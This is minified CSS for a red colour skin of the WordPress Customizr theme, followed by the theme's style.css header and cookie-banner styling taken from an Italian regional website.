.btn-primary.dropdown-toggle{background-color:#970505}.btn-group.open .btn-info.dropdown-toggle{background-color:#f70a0a}.carousel-control:focus,.carousel-control:hover{color:#e10707;text-decoration:none;opacity:.9}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;outline:0;background-color:#d70707;background-image:-moz-linear-gradient(top,#e10707,#c80606);background-image:-webkit-gradient(linear,0 0,0 100%,from(#e10707),to(#c80606));background-image:-webkit-linear-gradient(top,#e10707,#c80606);background-image:-o-linear-gradient(top,#e10707,#c80606);background-image:linear-gradient(to bottom,#e10707,#c80606);background-repeat:repeat-x}.uneditable-input,input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{background-color:#fff;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s}.uneditable-input:focus,input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,textarea:focus{border-color:#f93c3c;outline:0;-webkit-box-shadow:0 0 8px #f93c3c;-moz-box-shadow:0 0 8px #f93c3c;box-shadow:0 0 8px #f93c3c}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus,select:focus{outline:thin dotted #333;outline:thin auto #f93c3c;outline-offset:-2px}.navbar-link{color:#777}.navbar-link:focus,.navbar-link:hover{color:#e10707}.navbar .nav>li>a:focus,.navbar .nav>li>a:hover{background-color:transparent;color:#e10707;text-decoration:none}.navbar .btn-navbar{float:right;padding:7px 10px;margin-left:5px;margin-right:5px;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#ab0505;background-image:-moz-linear-gradient(top,#c80606,#7e0404);background-image:-webkit-gradient(linear,0 0,0 100%,from(#c80606),to(#7e0404));background-image:-webkit-linear-gradient(top,#c80606,#7e0404);background-image:-o-linear-gradient(top,#c80606,#7e0404);background-image:linear-gradient(to bottom,#c80606,#7e0404);background-repeat:repeat-x;border-color:#7e0404 #7e0404 #340202;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075)}.navbar .btn-navbar.active,.navbar .btn-navbar.disabled,.navbar .btn-navbar:active,.navbar .btn-navbar:focus,.navbar .btn-navbar:hover,.navbar .btn-navbar[disabled]{color:#fff;background-color:#7e0404}.navbar .nav li.dropdown>a:focus .caret,.navbar .nav li.dropdown>a:hover .caret{border-top-color:#e10707;border-bottom-color:#e10707}.navbar .nav li.dropdown.active>.dropdown-toggle,.navbar .nav li.dropdown.open.active>.dropdown-toggle,.navbar .nav li.dropdown.open>.dropdown-toggle{color:#e10707}.nav-list>.active>a,.nav-list>.active>a:focus,.nav-list>.active>a:hover{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.2);background-color:#e10707}.nav-pills>.active>a,.nav-pills>.active>a:focus,.nav-pills>.active>a:hover{color:#fff;background-color:#e10707}.nav .dropdown-toggle .caret{border-top-color:#e10707;border-bottom-color:#e10707;margin-top:6px}.nav .dropdown-toggle:focus .caret,.nav .dropdown-toggle:hover .caret{border-top-color:#970505;border-bottom-color:#970505}a.thumbnail:focus,a.thumbnail:hover{border-color:#e10707;-webkit-box-shadow:0 1px 4px rgba(0,105,214,.25);-moz-box-shadow:0 1px 4px rgba(0,105,214,.25);box-shadow:0 1px 4px rgba(0,105,214,.25)}.tc-header{border-top:5px solid #e10707}.navbar .btn-navbar.active,.navbar .btn-navbar.disabled,.navbar .btn-navbar:active,.navbar .btn-navbar:focus,.navbar .btn-navbar:hover,.navbar .btn-navbar[disabled]{background-color:#970505;background-position:0 -30px}.navbar .btn-toggle-nav.hover .icon-bar,.navbar .nav-collapse.in+.btn-toggle-nav .icon-bar,.no-csstransforms .tc-sn-visible .btn-toggle-nav .icon-bar,.tc-is-mobile.tc-sn-visible .btn-toggle-nav .icon-bar{background-color:#e10707}.navbar .btn-toggle-nav.hover .menu-label{color:#e10707}.site-description{color:#e10707}.navbar .nav>li.current-menu-item>a,.tc-regular-menu .navbar .nav>li.current-menu-ancestor>a{color:#e10707}.navbar .nav li.dropdown.current-menu-item>a .caret,.navbar .nav li.dropdown.open.current-menu-ancestor>.dropdown-toggle .caret,.navbar .nav li.dropdown.open>.dropdown-toggle .caret,.navbar .nav>li.current-menu-item>a .caret,.tc-regular-menu .navbar .nav li.current-menu-ancestor>a .caret,.tc-regular-menu .navbar .nav li.dropdown.current-menu-ancestor>a .caret{border-top-color:#e10707;border-bottom-color:#e10707}.dropdown-menu>li.current-menu-item>a,.tc-regular-menu .dropdown-menu>li.current-menu-ancestor>a{color:#e10707}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover,.dropdown-submenu:focus>a,.dropdown-submenu:hover>a{color:#e10707}.dropdown-menu>li.current-menu-item>a:after,.dropdown-submenu:hover>a:after,.tc-regular-menu .dropdown-menu>li.current-menu-ancestor>a:after{border-left-color:#e10707}a+span.tc-external:after{color:#e10707}table{border-bottom:5px solid rgba(225,7,7,.5);border-collapse:collapse;border-spacing:0;font-size:14px;line-height:2;margin:0 0 20px;width:100%}th{font-weight:700;border-bottom:1px solid rgba(225,7,7,.5)}td{border-top:1px solid #ededed;padding:6px 10px 6px 0}.widget h3:before{color:#e10707}.archive .archive-header .format-icon:before,.page #content>article.page .entry-header .entry-title.format-icon:before,.search .search-header .format-icon:before,.single #content .entry-header .entry-title.format-icon:before{color:#e10707;opacity:1}.widget.widget_archive li:before,.widget.widget_calendar li:before,.widget.widget_categories li:before,.widget.widget_links li:before,.widget.widget_meta li:before,.widget.widget_nav_menu li:before,.widget.widget_pages li:before,.widget.widget_recent_comments li:before,.widget.widget_recent_entries li:before,.widget.widget_rss li:before{color:#e10707}.social-block a:hover{color:#e10707}.tc-carousel-control:hover{color:#e10707}.page-links button.btn{color:#e10707}.comments-link .tc-comment-bubble{color:#e10707}.comments-link .default-bubble:before{border:solid 2px #e10707}.comments-link .tc-comment-bubble{color:#e10707;border:2px solid #e10707}.comments-link .custom-bubble-one:before{border-color:#e10707 transparent}h3.assistive-text{color:#f93c3c}#footer .calendar_wrap table a{color:#e10707}#wp-calendar th{background-color:#970505;color:#fff}.btt-arrow,footer#footer .colophon a.back-to-top{color:#e10707}.tc-grid-border .grid__item{border-bottom:3px solid #e10707}.tc-grid-icon:before{color:#e10707}

--- FILE ---
content_type: text/css
request_url: https://www.gruppopdregionetoscana.it/web/wp-content/themes/customizr/style.css?ver=4.4.2
body_size: 600
content:
/*
Theme Name: Customizr
Theme URI: https://presscustomizr.com/customizr
Description: Customizr is a simple and fast WordPress theme designed to help you attract and engage more visitors. Provides a perfect user experience on smartphones. Powers more than 100K active sites around the world. Hundreds of 5-stars reviews received on WordPress.org.
Version: 4.4.2
Author: nikeo
Author URI: https://presscustomizr.com/
Tags: one-column, two-columns, three-columns, left-sidebar, right-sidebar, buddypress, custom-menu, custom-colors, featured-images, full-width-template, theme-options, threaded-comments, translation-ready, sticky-post, post-formats, rtl-language-support, editor-style
Text Domain: customizr
Domain Path: /inc/lang
Copyright: (c) 2013 - 2021 Nicolas GUILLAUME (nikeo), Nice, France
License: GNU General Public License v2.0 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Requires PHP: 5.3
Tested up to: 5.5
*/
#cookie-law-info-bar{
	background-color: #359931!important;
	color: white!important;
	    padding: 4rem;
}
#cookie-law-info-bar a{
	color: white!important
}
#cookie-law-info-bar a.cli-plugin-button {
    padding: 1rem;
    background-color: #61a229!important;
    border-radius: 30px;
}
#cookie-law-info-bar a#cookie_action_close_header_reject{
	background-color: transparent!important;
}
a#CONSTANT_OPEN_URL {
    margin-right: 6%;
}
@media screen and (max-width: 1360px){
		a#CONSTANT_OPEN_URL {
			margin-right: 0%;
			width: 100%;
			display: block;
			margin: 1rem 0;
			}
}
/**
Note for developers : If you write your CSS code below, it will be deleted on theme update.
If you want to make quick style test / changes, consider using the Custom CSS section in appearance > customize > advanced options > Custom CSS, it will be persisted on theme update.
To make important CSS customizations, you'll want to use a child theme and add your css code in the style.css file of it.
*/